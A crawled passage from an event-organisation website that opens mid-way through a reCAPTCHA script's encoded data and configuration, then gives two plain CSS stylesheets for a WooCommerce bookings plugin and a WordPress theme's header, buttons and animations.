ucK+VVsrwqVmaMK2Az3DusKWwrhyTVtmwp3DpTbDrSkqLMOBwq9awqxKQsK5HMO+woHChXQ2cyFXXXDChg/CjV7CpMOuwoDDqMK/HcKKIV18wo7DgCIVGcK5w5jDlk8rCHTCsBR0w7lxDsKGJBnDt8ONJsK4RzVCbyUFGsOGIRXCv8OOwrU/[base64]/CnB8Ww6XDlhIQwqbDnxhvwrRNDx/CqG7DrsKZwqrCosKUwqdXw5jCj8KYUV/[base64]/Dm8KEwpJow5IKw6lHwq3Di8K9DC0Fw5tsw7vCjWjDrMOlHMORSMOCwpjDjcKibX5mw5AzVG5+X8KFwoLDpAPDn8KMw7AmacKOVD8xw4jCpW7DghrDtTnCkcO0w4V2e8OCw7vDqcKKbcORwr5fw4TDr2jDvMK9KMKwwpEwwogZcEcWwq/ClsOYUm58wrhiw5PCkXtcwqoSFiVtw50jw5XDqsOgEmoIblHDmcOGw6RvcsOowqTCosO3FsKfJ8OVBsKYeCvDg8KfwonDgcKpCzwLcXPCtW4iwqPCsgnClcObE8OSEcOJS15aCMKTwoPDs8Kuw4N6K8OAfMKnd8OJAsKIwpRuw7IVw77CtkRWw5/DjlYuwqrCqDF7w6/Dj257fGRVZ8Kqw5kvBsKsCcK1d8OEIcO/UmMHw5BlFj3CnMOkwqLDpT/CsHQyw7RZFcOTM8KRwrbDlHxcecOKwprDrwxKw4HDlMK1wpJvwpbCuMKlGGrCnMOpfCAHwq/[base64]/CuH/CnFwTwqc1Z8OtKDBSwrxhEXrCj8Kzw6hHwp5cXXTCpHYEU8Ksw5duLMO1LUDCkMK7wobDtg7CjMOawr94wqhzUsOFUsKcw6LDmcKYSDzDm8O9w6HCicOONgXDr3bDljYbwpwzwrXDgsOUclLDiBHCssO0DwnCpMOPwoZ3M8Ohw7APw7AdPjYQVsKMBV3CvMOZw4R7w4/[base64]/[base64]/wpBkI8O5R8Kvw6UqwphnO8O8w4rDo8ORRsKSwq42BiTDsCgdGMKDf0HCuGQ+wp3CiWMBwqVePMK3d0jCoQTDocOLe3DCuV4gw6dfbMK4B8KfW3gFSnnCl2HDg8KXYlzCqn3DqyJ5EMKtw7Qyw5DCl8OUaBR/[base64]/ChsOlw5DCtsOiwr3Dj23DhETDpcKiL2/CkcOADwbDpMKPw73CojjDp8OSBjvCmMKGP8K/woTClC7DrQddw64ELGTDgcO4N8KiMcOXY8O6dsKHwqkqf3bDrQfCh8KtGcKRwrLDux/[base64]/CklROw5fCpk17wpfDixl5wpLCszHDmHDCksKiKsOOScKmUcKKwrwsworDmAvCqcOVw6VUw4kUBFQQwr9BTXxzw6Jlwotyw7Juw5TChcKwMsKFwqLDp8ObNMOiIQFRLcKKcg/DmmnDqTLCmMKOB8OwCMO/wo0Xw5zCqlXDv8KqwrrDhsORZ0VuwqowwqHDr8Kbw7wmG3MRWMKNVS/CncOiQnPDv8K7b8KefHnDphsXacKuw7LCnw7DvcOXRmBYwqcAwoo4wppQGEc3wpdvw4jDqEhAQsOtTsKVwplre1h9L2zCgVkBwrbDvm/DqsOQbmHDgsOYKsOEw7DCmsOlK8O+OMOhPFPCscODMyZEw7svcsKoIcO9wqrCgD8JFwPDjzcHw7R1wrUpbAkTO8KwecKYwqodw7gGw7txX8KswppMw7NsbMKVKsOZwroSw5LCtsOMEQpUPRvCmcKAw7/[base64]/CqlwKw7rDlMK9Azguwr7CihTDr1DCo8Ocw7zCkngXw7xYwprCm8OEPMKLRcOUK3JLeAAzScOHwrc4w4pYf2wRZsOyAUcRPTPDqxR9d8OMdwskA8O1cl/Coi3DmWI3wpU8w7rDlMOLw49rwofDsxUWIDNnwrHCicKtwrHCtljClCrDksOow7RDw57Cp19SwpzCg1zDqsO7wozCjloewqx2w5hpw67CgUfDvE3DuWPDhsKxNQvDhcKpwq/DoXsSw4gdPsKowooNAMKCQcKOw6jCkMO0IBbDqMKDw6tXw75mw5zDkQdtRlTDlMO0w47CnjFLR8Ofwo7CncOFdTHDu8Oww4RYScKtw68JK8Opwo4fEMKIejjCkMKJPcOpS1TDnGVowoAwQ33CkMKywoHDkcOvwqnDq8OuRU8/wpnDssKKwp0pamXDmMOqaxPDhsOda0nDmcOawoY8Y8ODM8KnwpYhd1DDiMKpwrDDlSzCk8Kswo7ClG/[base64]/Cu8K0wrrCisOKFWbDhQnDi8O/wpTCqyljw5jDrMKWEsKVbcOwwrzCtm1hwq/CgC3DsMOAwrTCk8KnBsKeJwVvw7TCnnhuwqo8woNvbENocn/DjsOIw65pbTRzw4/CvxTDiBzDjw58HmdELywuwpV2w6fCusORwqXCs8OqfMK/w7sVwqEnwp0zwqzDhsOLwrPCpcKdO8K7IWEdf3Zyd8O6w5xfw5EHwqEDw6PCphIjTlxxLcKnBcKxWHzCkcOeWE5kwpPDu8Orwo3CgGPDsTfCnsOJwrvCsMKAwokfwqnDjsOMw7rCgwV1NsKSw7XDg8K9w6p3O8OJw4PDhsOVwo4uU8OlED7DtHMwwpTDpMO6Ok/CuBNyw6FZQgh6LXjCpsOSbhctw7A1wpUmfWNLRm9pw57DgMKyw6Jpwq5jcUkrf8KKGjpKbsKjwqHCh8KIfMOWQsOkw7bCvcKQKMOjMsO9w5UzwpoywobCoMKLw4Ynw5RKw4/DnMKBC8KlX8KBdR3DpsK1w5YEJFjClMOOOm/Di2TDtEjChVxSQiHClVfDm2VYeVBVccKZcsOgw412G0rCpQscEsK8ax17wqQDw7PDhcKmM8KbwrnCosKZwqJ3w5xbf8K+BWHDv8Osc8Ojw4bDq0jClsK/wp8nHsOrMjXCpMOXDF4gDcOAw6zCqyjDo8O8R3AywrjCuWDCl8OtwrPCusOYfgnDkcK2wr7CuynDp3cqw5/DnMK3wowHw5UkwpLCocKowrjDsULCgMKTwpzCjktCwrh7w5Uxw4LDksKvW8KRw7cAPsOSd8KeQwjCn8ONwoAlw4HCpwXDljoQUDHCkDsJw4TDhRQ7Zy/CoiDCoMKSe8KQwpcNfTbDhcK1Ek0gw7LCg8Ocw5/CnMKQe8OvwrlsOEvCq8O1UnN4w5rClEXCl8KTw4nDujLDiWjCtcKXZnU8K8K7w6QvGGrDnMO5w60fAyPCksKQTsOTMCZ2TcOsWDtkEsO8McObIkAcMMKbwr3DqcK3LMKKU0obwqHDlRYxw7rCsHHDhcKGw41rKl3Cs8OwHMKZTsKXWcKZWncTw70Gw6PCjQjDvsO0OC/[base64]/[base64]/[base64]/[base64]/ClxrDhMKQw6DDt8OVbkRMOgPCqyfCqMKYFT3CjBDDohLCssOtw4hAwqBQw5fCk8KowrrCtsKgcEDCrMKMw7V3HwIRwqd3PcOnHcOWPMOCwq5DwrPDlcOtw5FMVMK/woHDsD8HwqzDi8OeeMKzwqwpVMO6ccKOI8O1dMO3w6rDqUrDjsKIAsKGHT3CnADDlHg0woF0w6LDiXzCgFrCq8KXT8OdXA/Dg8OXHMKUXsO4LAbCuMOfwrDDpB13OMO+NsKEw67DhhrDjcOhw4jCl8K4SMK8w6/DpsOsw7DDlx0GBcKOSMOoHx8tTMO/YTfDkyXClcOefMKRGsK8wrHCksO8EynCl8Kmwq/CmyBmw7DCs1ESTcOfRStswpPDsAPDmsKtw6HDuMO3w5g5bMOnwprCoMKOO8K/wrwlw5rDncOJwpvClcKHTRAFwr8zeivDrAPCgGrCl2PDrGbDusKHWDMLw7bCjkPDm1x3NS3DjMOgM8OBwrLCg8K+PsONw6jDpsOww5R9dUw9UUE8VF0rw5rDncO5worDsm0fXQ4cwpfCgyVyD8OdVltAf8O7JEsuWCjCgcK/wq8MAFPDqWzDg2LCuMOKB8OMw6MRWMOgw6jDvnjCpRjCtRPDosK1EGMQwrdjwpzCl1nDjyYVw5FRdzkiZ8OKPcOWw5fCpcOHXEDDjcKYVcKAwr8YE8OUw7wuwqLCjgEDQsO6JRd/EsKtwrtlw5DDnDjCmk1pC2rDlMKxwr9VwpnDlFrCicOzwrFBw41VBArCjz9iwqfDtcKfCsO3w5Eyw7sOWsKkWy8uwpfChQjDlsKEw50JRx8jXlnDp2DCtAZMwrvDoybDlsOMWQXDmsK1XU/DlsKwBFpWw5DDs8OVwqvDuMOXIFE1FMKHw4RgalZ/w6QgJMKOVsKbw6NpYsK2LwZ5BMO6OsKxw4DCvsOZw5slacKSPRTCgMOjPi7Cr8K9wpbCq2fCuMKiAEcEJMOUw5bCtCguwp7DscOGSsO6woEBNMO/[base64]/CtTXCj1jDgTYwwpEqw5o9T8O4wpo8WQ9kwp7DiTHDtMOMZMK3BXXDocK9w5TCv2cNwoQIesO3w7gaw51acMKhWsO5wp5sI24PN8Ocw5peRMKdw4bCosOxDMK/K8KQwrrCqyoIJxQEw6dtS37DtzfDskpMwpLComAQZ8KAw4XDt8OZw4FJwoDCghJYHsOTDMKbwroWwq/DtMOzwrHDoMKIw5rCl8KZVEfCrARAPMKRMUBaTMKNH8KswovCmcOdaVPDq3jDuzTCsCtlwrNPw48tK8OiwqbDjUNUJWZ/wp4NGAscwqPCvFFBw4gLw6NuwpByC8OgcFIww4jDi2XCr8KJwq3Cs8ODw5BWOSXDtU97w63DpsOXwpk8w5kZwrLCoTjDgW3CkMKna8Klwp1OPVx3JMOXS8ONMyZPXFVgVcO0DcOZcsObw75YKB8twoHCk8OiCcOzBMOjwo/CkMK+w4XCjmzDtHYFKMKkXsK5NsO0CcObD8KGw582wp9UwpTDhsOyeDZOIMK0w5rCpyzDiFt+GcK2HT0mMUPDmUQ4HF/CiHHDicOmw6zCo1pKworCo0gtQ1ZDWsOVwrwVw59qw4ZSI0vCi3Qpw5diSUTCuzjDqkLDosK+w6HDgA5iA8K5wobDrMOHK2Y9a0Rhwqs0SMOUwqLCuwBPwoRnHBEQwqQPw5jCmyZfaR16wotZLcO5WcKAwojDn8K/w4FWw5vCgybDv8OywrYgAcKyw7VRw51kK1lYw78OT8KQGBrDv8O8LcOUIMOoI8OAI8OzSxHCqMO5F8OXwqYaPA4LwrDCmVzDvhXDgcOPRmXDtHpzwolwHsKMwrorw5lHZcKQEcOrUQwEPAYlw4Euwp/Ci0PDi2MRwrjCvcOHcCkAesOFwqDCgXsqw6EzXsOWworCusORwqHCoUzCin1aWR0HRMKMLsKXTMOrU8KiwoFjw4FXw5RZc8OwwpBJLsOvK3RSXcOhwo8rw7fCgCg3UzxTw6JswrTCmhB/[base64]/b8OCwqYTw700w4fClSJMw7xgwo/DiGtgBcKFBcObHSLDpTlBSMOHwpJ/wrjCrmZVwoJ2wrApRMKZw5JKwq/[base64]/w4jCn8O0worDiC5/w7s4G8Oew4zCvHfDicKmTsOHwp5Jwp4nwodDwp8CYF7DjWoGw4kracOpw4FwYcK/Y8OHK29Fw4TDvjTCtnvCunvDv0nCiGrDoX4vcyfCmHfDi05aRcKswooQwq10woU8woNVw59/O8OZFiDDnGJUJcK7w4MCUwRCwqxzFMKKw4lpw4DCl8OEwr5iK8O9wok4OcK7wr/[base64]/Cg8Oiw57CpsOIw6puZMO/[base64]/[base64]/[base64]/DimrDksOhPVt4w7TDtRA1BsOmOsO/[base64]/[base64]/[base64]/DvgHCtcKDwoHCvWQFSSQOw6F6wq7CnWPDh13ClQ8XwqrCqVbCqE/CjzTCv8OAw54kw6NWEmnDmMKawpMZw7B8F8Knw7vDgsO/wrbCuBgEwprCl8KTM8OfwrTDmcOBw7dYwo7CosKew7VCwprCtcO5wqJ5w4/CqCg9wq/CicKBw4ZQw7Asw6skA8OnJhDDvVbDh8KrwpwFwq/DhcO2Wm3CssK+wpHCvHBhO8Kow79fwpHDtcKMWcKwJT/Ct2jCgBvDi3shMcOXc1HCuMO3wrx1wp0ZTsKGwq7CvizDtcOvNWXDoFMUM8KUfMK1OWTCiz/Cs2XDh0QyXcKXwqfDqx1PEEd+VBlmZWpywpZLDBPCg2TDk8KjwrfCtCYdS3LDgBcaDF7CucOCwrkNZMKPd3o0wppnT21Zw6PDscOdw4TChyQTw4ZaezlJwph4wpzCgCxcw5hRGcKawqHCnMOqw4Q5w71NNcKYw7XDscO5ZsOawqbDi1fDvCLCucKewo/Cmh8YIS5hw5zDmGHDkcOXBi3CgH4Qw5DDgS7CmgMuwpZ/wr7DlMORwqJOwrHCsBTDp8O6wrgMFAgow6kTKMKWw7TCqmXDjnvChB7CqsK9w5RawojDgMKVwprCnxlnSsOhwoLDvMKrwr08DGrDr8OlwqM6AsKpw4XCuMK+w5fCtsKkwq3DsyjDp8OWwr9jw4g8w4RFD8O/a8Kkwp0fB8Kpw4DCosO9w4kqEC1qd13DhUfDoRbDlWPCkggoRcKZM8OJYsOBPh4Kw59PPyHCkAPCpcO/[base64]/[base64]/CvGbDsETDlcKjw7nDncOlwrFfw4cWZzjDkg/DvH/ChRbDu8ONw7cuGsKqw51wb8OSHcOFP8Oyw4XClMK/w4d3woxHw4vDhjcUw7MvwobDrgh/[base64]/[base64]/CksOTwpN3HjsGXV/DjD/[base64]/Do8O3GcKpw5xowr0fGFvDnMOBQMKSTEHCn8KPw6smwokowpbCksOHw5EoSl8cTMKow6c1HsOZwr87wr17wpVHI8KJUlnCncOGB8K/ZMO+fj7Ci8OPw57CssOsXHBmw6TDvC0DEw/Co33DlC4Pw4TDlgXCrSwDX3HDjUdJwrjDusOyw5rDtA4Aw5DDk8Ouw7nCtC8/DcKrwrtnwrBAEcOLDCjCqMOFP8KSLnLCt8KJwr4qwqcABcKlwpbCjTggwpXCssOAajnDtD8bw6MRw6DDosOdw7AOwqjCqF0Ew6Eyw6s5TFTDlcOQVMOHZ8OSF8K/IMKFf34jWioGF23CvsOJw7jCiFdtwpZxwo3DqcO/[base64]/DjMOsEMKfZcOZwp5ow6jDqRc8wpJkeUXDgjwLw4U5DkbCvMOxdzt1Z0DCr8K6Qj3DnDjDoxomXw1ewoHCpUbDh0pxwqjDgVsUwoobwqBtD8OGw6RLNUnDj8KJw6tUESAQb8O/wrbDlDgDOhHCiU3CgsOvwolNw5LDnTHDo8OtUcOmwrnCvMOYwqJSwpxdwqDDmsO6wqQVwp5mw7XDt8OJGMOpOsKeXGROMsKjw7LDqsKMFsKUw7/CtHDDk8KRZCTDksOWMx9Hw6Z1cMOEGcOiK8OoZcKMw7vDn31hwqNrwrsLwq85w63CvcKgwq3DlErCh3PDo2ZwYcKbTsOcwow+w7nDlwzCp8O/VMOcwpsZTRJnwpcTw6N4X8K2wp1oIxk6wqbCvEAeFsOxT0vDmgNlwrhnb23CkcKMc8Oiw5XCtVA9w6/[base64]/[base64]/CiiHDtcKZwqVUIWDCpcKDwp/DsR8Sf8Ocw63Di8KYRnTDrsOUwr49EWh7w78Nw6zDh8OIbMKWw5LChMKyw5oYw6lcw6Epw5bDoMKxVcK5dx7DhcKEfGYbK0jCpC5KVwfCqcORQ8Odwo5Qw4hbw7Rtw4vCoMK/wqAgw5/Cu8Kkw7REw7LDt8OCwqMFP8OpBcOZZsOVOidwER7ChcKwJcK+w5XCucKSw5rCoHsvwovCnk4qHETCnGbDg0rCmsOdQR7Ck8OKJg8Gw4nCtcKBwppJfMKGw74yw6pewqJyNQBqKcKKwp5VwqTCqnnDpMOQISLCpT/DvcOGwoZXQVJoLSbDoMOxGcKXTMKxWcOgw6UZw7/DisOVKMKUwrRGCcOdQSrCkTJcwqPCqcO8w5QNw4HDv8K9wrcdJsK5QMKUH8KYVMO1GwDDuAFhw5wbwqTCjg5QwrnCr8KFwoTDrxkpacO9wp06V0Vtw70/[base64]/Ct3vDvxRDw73ClMOMw7d5Z0M4IMKgIBnCjzzCiVcRwo/Dr8Ouw4nDsSDDkzV5DAhHWsKlwqghWsOvw45dwoB5Z8KHwrfDqsOKw5Jxw63CuAFTJhbCtMKiw6B3SsKtw5TDpMKXw5TCskgywqpEazI5YGsKwoRWwpt2w5h2IcKwDcOAw47DpAJlOMOKw5nDv8O6O1J5w4bDoHLDp0jDsUDClMKRY1ZmO8OMFcK3w4Zbw5/CunfCisOFw7/CksOJwowzfXdhQMOpVmfCscK7MDoNwqsawonDhcOYw7nDvcO3wprCuStVw7fCp8KxwrB0wqbDjihewrzDgMKJw71Swpk6S8KMWcOiw7bDjGd+YnR/[base64]/D2kVw6kxwrLDqcKkemHCuUbCsDoJw6fCtsONEMKVw4xHw6VtwoLDhsO3dcKxVXLCrMKGwo3Duy/CmjHDv8KOw5gzG8OKaQ4EWsKEb8KZVMK1Nmh+HMKrwq41HH7Ck8KiQ8O4wo08wrIccEh8w5llwp/DlcK4LcK9wp0Vw7nDpsKnwonDs3sqQcOwwrrDhVLDocOpw4QRwqNdwpnCi8KRw5DCkjRow4B4woBPw6bCnx/Cm1IdXF1xDMKTwq8nBcOjw5TDtE7DsMOiw5x2YcO6fW/CpcOsLj4pQiM0wqJmwrVSaWTDgcO4egnDlsKbNEQIwo5tLcOsw4PCkQLCh13DinfDl8KGw5rCk8K+ZsOFRULDm3dQw6dpcMOaw78JwrEFLsOeWhrDt8OKP8K3w7XDvMKzfngbCMK3wpfDjncuwoLCuVjDg8OcbMOSUCPCgB/DpwzCl8OkDlbDqQ45wqxeHVh2NcOGw4NCOMKhw5nCnHfCjVXDkcKKw6XDpBtOw5fDqzxgasOHwrrDjW7Cm3x3wpPDjX0sw7zCh8KobMKRZ8KJw7/DkAN5KHfDoHwEw6c1RS7DghZPwozDlcK5emMbwrhpwoxlwp1Fw7wQFMOwVcKWwrVQwo9RclbDuCAFCcK/w7fDrWtKwosRwrrDmMO5JcKLHcO2GGANwoJ+wqjCq8O1OsK3H3MxCMOXBzXDjWbDm0TDqsKDQMObw50vEMOKw7PCr0ESwpfCpMOlZMKKwoPCtRfDoEVAwrwFw6Q/wrFLwrQdwrtSV8KvQsKbwqXCvMO+IMKrEQfDqjEqdMK8wqfDkcOFw55nEMKeDMODwqzDvcOEcWoGwp/CkkjDmMO6I8Oyw5bChhfCv29mZ8OlMx9QJcKawqZtwqcBwpTDr8OACARBw7fCrg3DrsKZWhlgwqbCuBrChcKAwp7DqU3Dmis5KxLDjDYaUcK3wqHCh07CtMK/RHvCrR1jeExOU8O9YlnCqsKmwptowoB+w5VJBcKhwpvDn8OuwrzDvEnCtlp7AMOrJ8OROWfCk8OLSQ0FT8KucE1fQDDDpcO1wpvCsHDDtsKpw6gKwpo6wrAhw4wZV0/CisOzEMK2NcOCKcKAQcKlwr0PwohyYTgfZUw0w4bDr2vDkEJ/wofCrMKyQi8baxDDp8OIP1AkbMKOPgfCgcK7NTwcwqZNwrvCs8OubG3DmALDrcKaw7fCssO4IErCpEXDqTzDhcOfS03DtBEsCC3CmxE6w5jDoMOdfRDCvzI/w73CnMKIw7TDkMKeaXJCVgQRC8KnwpFlJcOWBX1jw54/[base64]/a8OTfmgrOsKTHcKfwrgcw6DCrgBgNB3DpmM9JMKgDGJifhULOUkJADLCm2XDiGbDugYFwrYmw4VZYsKkI3o1d8Kaw5bCjcOJw7rDrmNIw79GccKPSsKfSEPCgQtHw6JIcE7DugfCjsOvw6fCh1d/[base64]/[base64]/DiMOgS30two7CkMKYw7d1aktOMsKbw4A5D8Kuwqh1wq/[base64]/CgsKjwrEjbGDDv8OcM23CscOUBFp8a8KRW8Knw7RSf2HDusO3w6PDui/[base64]/DpBfCvxXDjcK/[base64]/CkzwsORTDlMKgw45ABXdGOcKIGhh2w79xwoIsVl3Dv8OYBMO6wqZ1wrVawqYew5xJwpIMw6/CgwrCij4bQ8OWI0cmR8O1K8O5FBDCgS8JdG1YHl4RCsKuwr9Bw70iwp3DscORIMKvJsOdw4jCqcOCb1bDoMKSw6vDhiICwoRkw4PCq8K6FMKMMcOZPSZowqVid8OiD1k1wpnDmzrDtmFJwrZEMgbDmMK3Kmx9LB7Dn8Ouwrc/M8OMw7/DnMOPwobDozkGRE3DlsK/wrDDvQY+wpHDgsOswpolwofDv8KjwpzCrcKyFiggwrbDhQPDmmhhwq3CocKbw5U6KMKXwpRLCcKqw7RcM8K9wr/CjcKOZcO5EcKMw6TDnkLDj8K3wqkyRcKVacK6XsOAwqrCq8O1T8OEVSTDmGUswq9Xw5HDtsObHMK7PMOrA8OHTFQ/XQHClSbCnsKHKQ5cw6cDw7LDp2tnECLCsSN2VMOZCcOcw5nDqMOhwq7CrBbCrVfDj3dSwpbCtTXChMO1wprDuifDs8K1wpd0w5Jdw4Uew4caMhnCsiXCv1sQw4bCiQJfBsOewp0awokjIsKWw6PCnsOmB8KvwqrDmhnCkSfCpg/ChcKYOyB9wq9tHCEGw6HDkClCXFnCjMK1GsKIIBPDp8OkSMK3fMOpS33DkmDCvsOaPAp1a8OIZsOCwpXDqWbCoDczwqfCl8OBbcOiwo7CmWPDq8KQw5XDkMK6fcOpwrPDvEd4w7ZocMKrw6/DuyRnZ3nCmydrwqHDncKVWsKww7rDpcK8LsOkw5J7WsONbsKaOcOoHFIcwoRUwrZZwpBOwrfDuGxGw6lEElPCjExgwqLDhsKTSiA9biJ/UWDDlMKjwqDDmTUyw4cSEQhZGn9awp0PVUAGAVkjJnrCphYew5LDhy/CucK1w73CvlZ9PUcSwpXDn2fCisOSw7NnwrhpwqbDl8Kgwq18XjzDgsOkw5E1w4I0wr3Cu8KDwpnDtzBDXQZcw4oFG3o3ei3DhcK+w6hTEC0VWG8Lw77ConDCuD/DqzDCqXzCsMOsWG07w6bDpAN5w47ClcOFBDrDhcOSU8KQwoxqGsKfw6tPLRzDhVjDqFHDlGxIwrV3w5kkXMKsw6YJwpNeMztbw6rCphTDvUohw5FeeTXCgsK8bDdYwootUMOMesOhwpnDh8K7UmtZwrYBwo43D8O0w6wyKcK/w4diecKBwpVnbMOIwpg8NMKsDcKEH8KmD8OzSsOtODfCl8KOw69twp3DhiHCok/Cs8KOwrY3XnkvI1nCvsOWwq7DuBrClMKXTsKeAwlcX8KIwr9/BcOlwrFdWMOTwrFbT8KbGsOpw4gtAcK9CcOmwp/Dn3Aiw7QLDELDtRDDiMOewovDrDUNHhHDl8OYwqwbwprCmsKGw77DiUPCkixuKmk9XMKcwoZWO8Oaw6PDkcObVMKHOMO7w7AFwo/[base64]/Cu8O5JEZDwr0rwrs5J0zDpH5xYsKGw6d7w4zDth1zw5B5X8KQE8Kjwp7CucOCwqfDpmp/wrdrwr7Dk8O8woTDrj3DhcK5LsO2wrvCjyYRPVE+TQLClcKtw5o2w5hjw7IwdsKMf8O0wqbDo1bCsCw5w6JdCmDDvsOXwqhCbRhBIMKFwrAnesOZa3Ziw6JDwr5/CwDCh8OOw4bCrsOBNwwHw6XDjsKFworDjA3Dk0rDunDCscKQw69Zw6Maw5LDvg/DnykzwqgPSg/[base64]/[base64]/DlcKvJ8KwbCDCnsK+BQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcCI7gqAAAAAGi95wHFxN-l3cwapSzO5rC_ByY8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://macc.net.nz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YoaHxo/9XPXcNNBdh9l2ZAN7G+LHDnIt50RcESG/jC0\\u003d\x22,1,0,null,1,1768573291098,0,0,[55,180,54],null,[137],\x22RC-yGOgO_Krrti2NA\x22,null,null,null,null,null,\x220dAFcWeA5DVWNWDEk17EuSoUX3UXE16cff-WH5lljUaBoMPTebDU8Zo150990ZmpY2NVHMgQvW7TU6cYZbEUFZW-vT6LMYqZaySQ\x22,1768656091049]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://macc.net.nz/wp-content/plugins/bookings-for-woocommerce-pro/public/css/mwb-public.css?ver=2.0.7
body_size: 1139
content:
/* Create Color variables here
 * follow this link for Color name
 * https://chir.ag/projects/name-that-color/
 * and use $c prefix.
 * use lowercase for color code and variable name 
 * i.e $c-black: #000000; */
/* Create Typo variables here
 * use $ff prefix for font family
 * use $fs for font size
 i.e $ff-roboto-b: Roboto-bold;
 * $fs-large: 40px; */
/* Placeholders */
/* Mixins */
/* SCSS Functions */
/* Enter Your Global CSS here */
* {
  box-sizing: border-box;
}

*:after, *:before {
  box-sizing: border-box;
}

/* Enter Button Global CSS Here */
/* Header CSS */
/* Footer CSS */
/* Navigation CSS */
/* Sidebar CSS */
/* About page css */
/* Home Page CSS */
/* Booking page using shortcode css */
.mwb-flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}

#mwb_bfwp_filter_form {
  border-radius: 4px;
  padding: 30px 20px 35px;
  margin: 40px 0;
  max-width: 500px;
  clear: both;
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.mwb_bfwp_service_label, .bfwp-people-title {
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
}

.mwb_bfwp_additional_service__wrapper {
  margin-bottom: 10px;
}

.mwb_bfwp_additional_service__wrapper .bfwp-people-field__wrapper {
  margin-bottom: 20px;
}

.mwb-bfwp-additionl-detail-listing-section__wrapper {
  margin-bottom: 20px;
}

#mwb_bfwp_filter_product_button {
  border: 1px solid #cccccc;
  padding: 7px 15px;
}

#mwb_bfwp_filter_product_button:hover {
  cursor: pointer;
}

.mwb-flex label {
  max-width: 50%;
  flex: 0 0 100%;
}

#mwb_bfwp_filter_form input {
  border: 1px solid #d2d2d2;
  max-width: 100px;
  padding: 5px 7px;
  margin: 0;
}

#mwb_bfwp_filter_form input:focus {
  outline: none;
}

.bfwp-additionl-detail-listing-section {
  display: flex;
  align-items: center;
}

.bfwp-additionl-detail-listing-section input[type=checkbox] {
  margin-right: 5px !important;
}

.bfwp-additionl-detail-listing-section label {
  text-transform: capitalize;
}

.theme-oceanwp #mwb_bfwp_filter_form .bfwp-additionl-detail-listing-section input[type=checkbox] {
  padding: inherit;
}

.theme-flatsome #mwb_bfwp_filter_form label {
  margin: 0;
}

.mwb-bfwp-reschedule-field__wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 16px 0;
}

.mwb-bfwp-reschedule-field__wrapper label {
  max-width: 55px;
  flex: 0 0 100%;
}

.mwb-bfwp-reschedule-field__wrapper input {
  max-width: 135px;
}

div.mwb-user-reschedule-button__wrapper {
  text-align: center;
}



/* .xdsoft_calendar table  td.xdsoft_date , div.xdsoft_time {
  color:white !important;
  background-color: green !important;
  opacity: 1 !important;
}

.xdsoft_calendar table td.xdsoft_disabled, div.xdsoft_disabled{
  background-color: red !important;
  opacity: 1 !important;
}
.xdsoft_calendar table td.xdsoft_disabled :hover{ 
  color:black !important;
}
.xdsoft_calendar table td div{
  color:white !important;
} */

.wps_bfwp_availability_color{
  height: 20px;
  width: 20px;
  margin-left: 30px;
  background-color: green;
  display: inline-block;
}
.wps_bfwp_unavailability_color{
  height: 20px;
  width: 20px;
  background-color: red;
  display: inline-block;
  margin-left: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://macc.net.nz/wp-content/themes/exhibz-child/public/css/custom-style.css?ver=6.8.3
body_size: 1138
content:
.event-section a {
    pointer-events: none;
}

/* Header */
.header-fullwidth .header-fullwidth-nav {
	background: #1a1138;
}
.header-fullwidth .header-fullwidth-nav .ticket-btn {
    height: auto;
}
.navbar-brand img {
	height: 90px;
	margin-top: 5px;
}
.navbar.navbar-light ul.navbar-nav > li {
	margin: 0 42px;
}

/* Home page */
.main-slider span.elementor-icon-list-text, .main-slider span.elementor-icon-list-text a {
    color: #fff !important;
}
.image-box .elementor-image::after {
	border: 5px solid #F29100;
	border-width: 5px 30px 30px 5px;
}
.image-box .elementor-image:hover::after {
    background: rgb(242 145 0 / 30%);
}
.meetup-wrap .meetup-box {
	background: #1a1138;
}
.title-bar-shap::before {
	background: rgb(242 145 0 / 50%);
}
.title-border {
	background: #f29100;
}
.etn-event-list2 .etn-event-content {
	border-color: #1a1138 !important;
}
.etn-event-item .etn-event-footer .etn-atend-btn {
    float: left;
    margin: 5px 0 0;
}
.sponsor-section .elementor-image a img {
	transition: transform .5s ease-in-out;
}
.sponsor-section .elementor-image a img:hover {
    transform: scale(1.25);
}
.donate-btn, .location-btn {
	z-index: 5;
}
.etn-event-item .etn-event-footer .etn-event-date {
    display: block;
	float: none;
}
.contact-info-box strong {
    margin-bottom: 10px;
    display: inline-block;
}
.ts-map-tabs .elementor-tabs .elementor-tabs-wrapper {
    display: none;
}

/* ---- particles.js container ---- */
.banner-overlay {
	top: 0;
	left: 0;
	width: 100%;
    height: 100vh;
	position: absolute;
}
.banner-overlay .elementor-container {
	max-width: none !important;
}
#particles-js{
  width: 100%;
  height: 100%;
  /*background-color: #b61924;
  background-image: url('');
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;*/
}
.element-animation {float:left; text-align:center; position:absolute; top:15%; color:#fff;}
.element-animation button {background: transparent;border: 0;}
.element-animation img{width:100px;}
h2.intro-text{font-size:28px;line-height:40px;}
.element-animation{animation:animationFrames ease-in-out 4s;animation-iteration-count:infinite;transform-origin:50% 50%;-webkit-animation:animationFrames ease-in-out 4s;-webkit-animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;-moz-animation:animationFrames ease-in-out 4s;-moz-animation-iteration-count:infinite;-moz-transform-origin:50% 50%;-o-animation:animationFrames ease-in-out 4s;-o-animation-iteration-count:infinite;-o-transform-origin:50% 50%;-ms-animation:animationFrames ease-in-out 4s;-ms-animation-iteration-count:infinite;-ms-transform-origin:50% 50%;}
@keyframes animationFrames{
0%{transform:translate(0px,10px);}
50%{transform:translate(0px,0px);}
100%{transform:translate(0px,10px);}
}
@-moz-keyframes animationFrames{
0%{-moz-transform:translate(0px,10px);}
50%{-moz-transform:translate(0px,0px);}
100%{-moz-transform:translate(0px,10px);}
}
